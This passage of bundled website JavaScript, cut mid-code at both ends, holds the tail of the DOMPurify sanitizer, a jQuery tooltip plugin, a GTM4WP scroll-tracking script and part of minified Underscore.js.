}}
if(!DOMPurify.isSupported){
return dirty;
}
if(!SET_CONFIG){
_parseConfig(cfg);
}
DOMPurify.removed=[];
if(typeof dirty==='string'){
IN_PLACE=false;
}
if(IN_PLACE){
if(dirty.nodeName){
const tagName=transformCaseFunc(dirty.nodeName);
if(!ALLOWED_TAGS[tagName]||FORBID_TAGS[tagName]){
throw typeErrorCreate('root node is forbidden and cannot be sanitized in-place');
}}
}else if(dirty instanceof Node){
body=_initDocument('<!---->');
importedNode=body.ownerDocument.importNode(dirty, true);
if(importedNode.nodeType===NODE_TYPE.element&&importedNode.nodeName==='BODY'){
body=importedNode;
}else if(importedNode.nodeName==='HTML'){
body=importedNode;
}else{
body.appendChild(importedNode);
}}else{
if(!RETURN_DOM&&!SAFE_FOR_TEMPLATES&&!WHOLE_DOCUMENT &&
dirty.indexOf('<')===-1){
return trustedTypesPolicy&&RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(dirty):dirty;
}
body=_initDocument(dirty);
if(!body){
return RETURN_DOM ? null:RETURN_TRUSTED_TYPE ? emptyHTML:'';
}}
if(body&&FORCE_BODY){
_forceRemove(body.firstChild);
}
const nodeIterator=_createNodeIterator(IN_PLACE ? dirty:body);
while (currentNode=nodeIterator.nextNode()){
_sanitizeElements(currentNode);
_sanitizeAttributes(currentNode);
if(currentNode.content instanceof DocumentFragment){
_sanitizeShadowDOM(currentNode.content);
}}
if(IN_PLACE){
return dirty;
}
if(RETURN_DOM){
if(RETURN_DOM_FRAGMENT){
returnNode=createDocumentFragment.call(body.ownerDocument);
while (body.firstChild){
returnNode.appendChild(body.firstChild);
}}else{
returnNode=body;
}
if(ALLOWED_ATTR.shadowroot||ALLOWED_ATTR.shadowrootmode){
returnNode=importNode.call(originalDocument, returnNode, true);
}
return returnNode;
}
let serializedHTML=WHOLE_DOCUMENT ? body.outerHTML:body.innerHTML;
if(WHOLE_DOCUMENT&&ALLOWED_TAGS['!doctype']&&body.ownerDocument&&body.ownerDocument.doctype&&body.ownerDocument.doctype.name&&regExpTest(DOCTYPE_NAME, body.ownerDocument.doctype.name)){
serializedHTML='<!DOCTYPE ' + body.ownerDocument.doctype.name + '>\n' + serializedHTML;
}
if(SAFE_FOR_TEMPLATES){
arrayForEach([MUSTACHE_EXPR, ERB_EXPR, TMPLIT_EXPR], expr=> {
serializedHTML=stringReplace(serializedHTML, expr, ' ');
});
}
return trustedTypesPolicy&&RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(serializedHTML):serializedHTML;
};
DOMPurify.setConfig=function (){
let cfg=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:{};
_parseConfig(cfg);
SET_CONFIG=true;
};
DOMPurify.clearConfig=function (){
CONFIG=null;
SET_CONFIG=false;
};
DOMPurify.isValidAttribute=function (tag, attr, value){
if(!CONFIG){
_parseConfig({});
}
const lcTag=transformCaseFunc(tag);
const lcName=transformCaseFunc(attr);
return _isValidAttribute(lcTag, lcName, value);
};
DOMPurify.addHook=function (entryPoint, hookFunction){
if(typeof hookFunction!=='function'){
return;
}
arrayPush(hooks[entryPoint], hookFunction);
};
DOMPurify.removeHook=function (entryPoint, hookFunction){
if(hookFunction!==undefined){
const index=arrayLastIndexOf(hooks[entryPoint], hookFunction);
return index===-1 ? undefined:arraySplice(hooks[entryPoint], index, 1)[0];
}
return arrayPop(hooks[entryPoint]);
};
DOMPurify.removeHooks=function (entryPoint){
hooks[entryPoint]=[];
};
DOMPurify.removeAllHooks=function (){
hooks=_createHooksMap();
};
return DOMPurify;
}
var purify=createDOMPurify();
return purify;
}));
(function($){
$.fn.tipTip=function(options){
var defaults={
activation: "hover",
keepAlive: false,
maxWidth: "200px",
edgeOffset: 3,
defaultPosition: "bottom",
delay: 400,
fadeIn: 200,
fadeOut: 200,
attribute: "title",
content: false,
enter: function(){},
exit: function(){}};
var opts=$.extend(defaults, options);
if($("#tiptip_holder").length <=0){
var tiptip_holder=$('<div id="tiptip_holder" style="max-width:'+ opts.maxWidth +';"></div>');
var tiptip_content=$('<div id="tiptip_content"></div>');
var tiptip_arrow=$('<div id="tiptip_arrow"></div>');
$("body").append(tiptip_holder.html(tiptip_content).prepend(tiptip_arrow.html('<div id="tiptip_arrow_inner"></div>')));
}else{
var tiptip_holder=$("#tiptip_holder");
var tiptip_content=$("#tiptip_content");
var tiptip_arrow=$("#tiptip_arrow");
}
return this.each(function(){
var org_elem=$(this);
if(opts.content){
var org_title=opts.content;
}else{
var org_title=DOMPurify.sanitize(org_elem.attr(opts.attribute), {
ALLOWED_TAGS: [ 'a', 'b', 'em', 'i', 'strong', 'p', 'br', 'pre', 'span', 'img' ],
ALLOWED_ATTR: [ 'target', 'href', 'rel', 'name', 'download', 'title', 'src', 'alt', 'class', 'style' ],
});
}
if(org_title!=""){
if(!opts.content){
org_elem.removeAttr(opts.attribute);
}
var timeout=false;
if(opts.activation=="hover"){
org_elem.on('mouseenter', function(){
active_tiptip();
}).on('mouseleave', function(){
if(!opts.keepAlive||!tiptip_holder.is(':hover')){
deactive_tiptip();
}});
if(opts.keepAlive){
tiptip_holder.on('mouseenter', function(){}).on('mouseleave', function(){
deactive_tiptip();
});
}}else if(opts.activation=="focus"){
org_elem.on('focus', function(){
active_tiptip();
}).on('blur', function(){
deactive_tiptip();
});
}else if(opts.activation=="click"){
org_elem.on('click', function(){
active_tiptip();
return false;
}).on('mouseenter', function(){}).on('mouseleave' ,function(){
if(!opts.keepAlive){
deactive_tiptip();
}});
if(opts.keepAlive){
tiptip_holder.on('mouseenter', function(){}).on('mouseleave', function(){
deactive_tiptip();
});
}}
function active_tiptip(){
var content=typeof opts.content==='function' ? opts.content():org_title;
if(!content){
return;
}
opts.enter.call(this);
tiptip_content.html(content);
tiptip_holder.hide().css("margin","0");
tiptip_holder.removeAttr('class');
tiptip_arrow.removeAttr("style");
var top=parseInt(org_elem.offset()['top']);
var left=parseInt(org_elem.offset()['left']);
var org_width=parseInt(org_elem.outerWidth());
var org_height=parseInt(org_elem.outerHeight());
var tip_w=tiptip_holder.outerWidth();
var tip_h=tiptip_holder.outerHeight();
var w_compare=Math.round((org_width - tip_w) / 2);
var h_compare=Math.round((org_height - tip_h) / 2);
var marg_left=Math.round(left + w_compare);
var marg_top=Math.round(top + org_height + opts.edgeOffset);
var t_class="";
var arrow_top="";
var arrow_left=Math.round(tip_w - 12) / 2;
if(opts.defaultPosition=="bottom"){
t_class="_bottom";
}else if(opts.defaultPosition=="top"){
t_class="_top";
}else if(opts.defaultPosition=="left"){
t_class="_left";
}else if(opts.defaultPosition=="right"){
t_class="_right";
}
var right_compare=(w_compare + left) < parseInt($(window).scrollLeft());
var left_compare=(tip_w + left) > parseInt($(window).width());
if((right_compare&&w_compare < 0)||(t_class=="_right"&&!left_compare)||(t_class=="_left"&&left < (tip_w + opts.edgeOffset + 5))){
t_class="_right";
arrow_top=Math.round(tip_h - 13) / 2;
arrow_left=-12;
marg_left=Math.round(left + org_width + opts.edgeOffset);
marg_top=Math.round(top + h_compare);
}else if((left_compare&&w_compare < 0)||(t_class=="_left"&&!right_compare)){
t_class="_left";
arrow_top=Math.round(tip_h - 13) / 2;
arrow_left=Math.round(tip_w);
marg_left=Math.round(left - (tip_w + opts.edgeOffset + 5));
marg_top=Math.round(top + h_compare);
}
var top_compare=(top + org_height + opts.edgeOffset + tip_h + 8) > parseInt($(window).height() + $(window).scrollTop());
var bottom_compare=((top + org_height) - (opts.edgeOffset + tip_h + 8)) < 0;
if(top_compare||(t_class=="_bottom"&&top_compare)||(t_class=="_top"&&!bottom_compare)){
if(t_class=="_top"||t_class=="_bottom"){
t_class="_top";
}else{
t_class=t_class+"_top";
}
arrow_top=tip_h;
marg_top=Math.round(top - (tip_h + 5 + opts.edgeOffset));
}else if(bottom_compare | (t_class=="_top"&&bottom_compare)||(t_class=="_bottom"&&!top_compare)){
if(t_class=="_top"||t_class=="_bottom"){
t_class="_bottom";
}else{
t_class=t_class+"_bottom";
}
arrow_top=-12;
marg_top=Math.round(top + org_height + opts.edgeOffset);
}
if(t_class=="_right_top"||t_class=="_left_top"){
marg_top=marg_top + 5;
}else if(t_class=="_right_bottom"||t_class=="_left_bottom"){
marg_top=marg_top - 5;
}
if(t_class=="_left_top"||t_class=="_left_bottom"){
marg_left=marg_left + 5;
}
tiptip_arrow.css({"margin-left": arrow_left+"px", "margin-top": arrow_top+"px"});
tiptip_holder.css({"margin-left": marg_left+"px", "margin-top": marg_top+"px"}).attr("class","tip"+t_class);
if(timeout){ clearTimeout(timeout); }
timeout=setTimeout(function(){ tiptip_holder.stop(true,true).fadeIn(opts.fadeIn); }, opts.delay);
}
function deactive_tiptip(){
opts.exit.call(this);
if(timeout){ clearTimeout(timeout); }
tiptip_holder.fadeOut(opts.fadeOut);
}}
});
}})(jQuery);
if("undefined"==typeof console){
window.console={
log: function (){}};}
(function(){
const debugMode=gtm4wp_scrollerscript_debugmode;
const callBackTime=gtm4wp_scrollerscript_callbacktime;
const readerLocation=gtm4wp_scrollerscript_readerlocation;
let timer=0;
let scroller=false;
let endContent=false;
let didComplete=false;
const startTime=new Date();
const beginning=startTime.getTime();
let totalTime=0;
if(!debugMode){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.articleLoaded'
});
}else{
console.log('Article loaded');
}
function trackLocation(){
const bottom=window.innerHeight + window.scrollY;
const height=document.body.offsetHeight
let scrollStart=0;
if(bottom > readerLocation&&!scroller){
const currentTime=new Date();
scrollStart=currentTime.getTime();
const timeToScroll=Math.round(( scrollStart - beginning) / 1000);
if(!debugMode){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.startReading',
'timeToScroll': timeToScroll
});
}else{
console.log('Started reading ' + timeToScroll);
}
scroller=true;
}
const scroll_top=document.querySelector('#' + gtm4wp_scrollerscript_contentelementid)?.scrollTop||0;
const client_height=document.querySelector('#' + gtm4wp_scrollerscript_contentelementid )?.clientHeight||0;
if(bottom >=scroll_top + client_height&&!endContent){
const currentTime=new Date();
const contentScrollEnd=currentTime.getTime();
const timeToContentEnd=Math.round(( contentScrollEnd - scrollStart) / 1000);
if(!debugMode){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.contentBottom',
'timeToScroll': timeToContentEnd
});
}else{
console.log('End content section ' + timeToContentEnd);
}
endContent=true;
}
if(bottom >=height&&!didComplete){
const currentTime=new Date();
const end=currentTime.getTime();
totalTime=Math.round(( end - scrollStart) / 1000);
if(!debugMode){
if(totalTime < gtm4wp_scrollerscript_scannertime){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.readerType',
'readerType': 'scanner'
});
}else{
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.readerType',
'readerType': 'reader'
});
}
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.pagebottom',
'timeToScroll': totalTime
});
}else{
if(totalTime < gtm4wp_scrollerscript_scannertime){
console.log('The visitor seems to be a "scanner"');
}else{
console.log('The visitor seems to be a "reader"');
}
console.log('Bottom of page ' + totalTime);
}
didComplete=true;
}}
document.addEventListener("scroll", function(event){
if(timer){
clearTimeout(timer);
}
timer=setTimeout(trackLocation, callBackTime);
});
})(window, document);
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return 